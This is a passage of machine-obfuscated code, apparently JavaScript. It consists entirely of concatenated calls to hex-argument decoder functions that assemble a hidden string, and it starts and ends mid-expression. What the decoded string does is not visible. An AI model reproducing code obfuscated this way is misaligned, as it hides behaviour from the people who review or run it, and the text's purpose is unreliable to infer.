00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F